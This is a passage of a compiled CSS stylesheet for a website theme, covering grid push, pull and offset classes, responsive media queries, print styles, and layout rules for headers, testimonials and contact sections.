    right: 66.66667%; }
  .col-xl-pull-9 {
    right: 75%; }
  .col-xl-pull-10 {
    right: 83.33333%; }
  .col-xl-pull-11 {
    right: 91.66667%; }
  .col-xl-pull-12 {
    right: 100%; }
  .col-xl-push-0 {
    left: auto; }
  .col-xl-push-1 {
    left: 8.33333%; }
  .col-xl-push-2 {
    left: 16.66667%; }
  .col-xl-push-3 {
    left: 25%; }
  .col-xl-push-4 {
    left: 33.33333%; }
  .col-xl-push-5 {
    left: 41.66667%; }
  .col-xl-push-6 {
    left: 50%; }
  .col-xl-push-7 {
    left: 58.33333%; }
  .col-xl-push-8 {
    left: 66.66667%; }
  .col-xl-push-9 {
    left: 75%; }
  .col-xl-push-10 {
    left: 83.33333%; }
  .col-xl-push-11 {
    left: 91.66667%; }
  .col-xl-push-12 {
    left: 100%; }
  .col-xl-offset-0 {
    margin-left: 0%; }
  .col-xl-offset-1 {
    margin-left: 8.33333%; }
  .col-xl-offset-2 {
    margin-left: 16.66667%; }
  .col-xl-offset-3 {
    margin-left: 25%; }
  .col-xl-offset-4 {
    margin-left: 33.33333%; }
  .col-xl-offset-5 {
    margin-left: 41.66667%; }
  .col-xl-offset-6 {
    margin-left: 50%; }
  .col-xl-offset-7 {
    margin-left: 58.33333%; }
  .col-xl-offset-8 {
    margin-left: 66.66667%; }
  .col-xl-offset-9 {
    margin-left: 75%; }
  .col-xl-offset-10 {
    margin-left: 83.33333%; }
  .col-xl-offset-11 {
    margin-left: 91.66667%; }
  .col-xl-offset-12 {
    margin-left: 100%; }
  .col-xl-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1; }
  .col-xl-last {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .row-xl-top {
    -webkit-box-align: start;
    -ms-flex-align: start;
    -ms-grid-row-align: flex-start;
    align-items: flex-start; }
  .row-xl-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center; }
  .row-xl-bottom {
    -webkit-box-align: end;
    -ms-flex-align: end;
    -ms-grid-row-align: flex-end;
    align-items: flex-end; }
  .col-xl-top {
    -ms-flex-item-align: start;
    align-self: flex-start; }
  .col-xl-center {
    -ms-flex-item-align: center;
    align-self: center; }
  .col-xl-bottom {
    -ms-flex-item-align: end;
    align-self: flex-end; }
  .text-xl-left {
    text-align: left; }
  .text-xl-right {
    text-align: right; }
  .text-xl-center {
    text-align: center; }
  .hidden-xl-up {
    display: none !important; } }

@media (max-width: 79.9em) {
  .hidden-md-down {
    display: none !important; }
  .tm-ourhistory2 ul {
    margin: 0; }
  .tm-ourhistory2 ul li img {
    position: relative !important;
    top: 0;
    left: 0;
    margin-bottom: 10px; } }

@media (max-width: 119.9em) {
  .hidden-lg-down {
    display: none !important; } }

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important; }
  a,
  a:visited {
    text-decoration: underline; }
  abbr[title]::after {
    content: " (" attr(title) ")"; }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  .navbar {
    display: none; }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important; }
  .label {
    border: 1px solid #000; }
  .table {
    border-collapse: collapse !important; }
  .table td,
    .table th {
    background-color: #fff !important; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important; }
  .visible-print-block {
    display: block !important; }
  .visible-print-inline {
    display: inline !important; }
  .visible-print-inline-block {
    display: inline-block !important; }
  .hidden-print {
    display: none !important; } }

@media (max-width: 63.9em) {
  .hidden-sm-down {
    display: none !important; }
  .header01 .site-top-left, .header01 .site-top-right {
    text-align: center !important; }
  .header01 .site-top .menu li {
    margin-left: 5px;
    margin-right: 5px; }
  .header02 .site-top-left, .header02 .site-top-right {
    text-align: center !important; }
  .header02 .site-top .menu li {
    margin-left: 5px;
    margin-right: 5px; }
  .header03 .site-top-left, .header03 .site-top-right {
    text-align: center !important; }
  .header03 .site-top .menu li {
    margin-left: 5px;
    margin-right: 5px; }
  .header04 .site-top-left, .header04 .site-top-right {
    text-align: center !important; }
  .header04 .site-top .menu li {
    margin-left: 5px;
    margin-right: 5px; }
  .header05 .site-top-left, .header05 .site-top-right {
    text-align: center !important; }
  .header05 .site-top .menu li {
    margin-left: 5px;
    margin-right: 5px; }
  .header06 .site-top-left, .header06 .site-top-right {
    text-align: center !important; }
  .header06 .site-top .menu li {
    margin-left: 5px;
    margin-right: 5px; }
  .site-footer .social-menu .menu li {
    text-align: center; }
  .col-md-4 {
    margin-bottom: 30px; }
  .col-md-4:last-child {
    margin-bottom: 0; }
  .copyright .copyright-left, .copyright .copyright-right {
    text-align: center !important;
    line-height: 1.8em; }
  .copyright .copyright-right {
    margin-top: 15px; }
  .copyright .copyright-right a {
    margin-left: 10px; }
  .vc_tta.tm-tab .vc_tta-panel {
    margin-bottom: 15px !important;
    border-bottom: 2px solid #dddddd; }
  .vc_tta.tm-tab .vc_tta-panel .vc_tta-panel-heading {
    background: none !important;
    border: none !important; }
  .vc_tta.tm-tab .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
    font-weight: 700;
    color: #222222; }
  .vc_tta.tm-tab .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a {
    padding: 0 0 15px 0 !important; }
  .vc_tta.tm-tab .vc_tta-panel .vc_tta-panel-body {
    margin-top: 0 !important;
    margin-bottom: 15px !important;
    background: none !important;
    border: none !important; }
  .newsupdate-type2 .newsupdate-item .newsupdate-item-inner, .newsupdate-type3 .newsupdate-item .newsupdate-item-inner {
    width: 100%; }
  .newsupdate-type2 .newsupdate-item .newsupdate-item-inner .newsupdate-thumb, .newsupdate-type3 .newsupdate-item .newsupdate-item-inner .newsupdate-thumb {
    width: 100%;
    margin-right: 0;
    margin-bottom: 15px; }
  .w-570, .w-570-l, .w-630 {
    max-width: 100% !important; }
  .tm-home-contact {
    text-align: center; }
  .tm-home-contact .tm-home-contact-left, .tm-home-contact .tm-home-contact-right {
    float: none;
    margin: 0 auto; }
  .vc_row.tm-wpcf7 {
    padding: 15px 0 !important; }
  .tm-wpcf7 .tm-wpcf7-box2 {
    margin-top: 0 !important;
    border-radius: 0; }
  .opacity-bg {
    background-size: cover;
    background-position: center center; }
  .site-header {
    padding: 30px 0 !important; }
  .site-top .search-btn, .site-top .social-menu {
    display: none; }
  .testimonials-style1, .testimonials-style2 {
    width: 100%; }
  .testimonials-style1 .quote, .testimonials-style2 .quote {
    padding-left: 0;
    text-align: center; }
  .testimonials-style1 .avatar, .testimonials-style2 .avatar {
    position: relative;
    margin: 0 auto; }
  .testimonials-style1 .author, .testimonials-style2 .author {
    margin-top: 10px;
    display: block; }
  .testimonials-style5 .owl-item, .testimonials-style6 .owl-item {
    padding: 0; }
  .testimonials-style5 .owl-item:before, .testimonials-style6 .owl-item:before {
    display: none !important; }
  .testimonials-style5 .avatar, .testimonials-style6 .avatar {
    width: 100% !important;
    height: auto !important;
    position: relative !important;
    margin: 20px 0; }
  .testimonials-style5 blockquote, .testimonials-style6 blockquote {
    padding: 0 !important; }
  .testimonials-style5 .author, .testimonials-style6 .author {
    position: relative !important;
    left: 0; }
  .testimonials-style5 .owl-controls, .testimonials-style6 .owl-controls {
    margin-top: 0; } }

@media (max-width: 47.9em) {
  .hidden-xs-down {
    display: none !important; }
  .hentry .entry-header .entry-title {
    font-size: 22px; }
  .post-thumb .dates {
    width: 70px;
    height: 70px;
    left: -15px;
    top: 15px;
    padding: 15px 0; }
  .post-thumb .dates .date {
    line-height: 1;
    font-size: 24px; }
  .post-thumb .dates .month {
    font-size: 13px; }
  .tm-home-contact {
    text-align: left; }
  .tm-home-contact .tm-home-contact-left {
    float: left;
    margin: 0 15px 0 0; }
  .tm-home-contact .tm-home-contact-right {
    float: left;
    margin: 0; }
  .tm-finance .mobile-center .vc_custom_heading, .tm-finance .mobile-center .tm-btn-wrapper {
    text-align: center !important; }
  .tm-finance .mobile-padding {
    padding: 15px 0 !important; }
  .tm-finance .mobile-padding .tm-box-1 {
    padding: 15px !important; } }

/*# sourceMappingURL=main-ltr.css.map */
